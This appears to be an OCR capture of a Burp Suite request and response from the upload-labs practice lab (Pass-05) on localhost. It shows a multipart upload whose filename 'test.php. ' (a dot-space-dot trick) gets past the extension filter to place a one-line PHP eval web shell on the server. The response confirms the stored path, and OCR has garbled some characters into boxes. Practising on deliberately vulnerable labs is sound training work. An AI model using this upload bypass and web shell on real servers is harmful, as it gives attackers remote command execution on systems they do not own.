 Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-05/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------355893844310893405722721871064
8 Content-Length: 392
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------355893844310893405722721871064
19 Content-Disposition: form-data; name="upload_file"; filename="test.php. ."
20 Content-Type: application/octet-stream
21
22 <?php @eval($_POST['cmd']);?>
23 -----------------------------355893844310893405722721871064
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 -----------------------------355893844310893405722721871064--
28
点+空格+点绕过
Response
Pretty Raw Hex Render \n
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
61 <p>
□□□□□□□□□□ <p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/test.php. " width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp; <span id="copyright_time">
</span>
&nbsp;by&nbsp; <a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog">
79 <div class="dialog-title">
□&nbsp;□ <a href="javascript:void(0)" class="close" title="□□">
□□
</a>
</div>
80 <div class="dialog-content">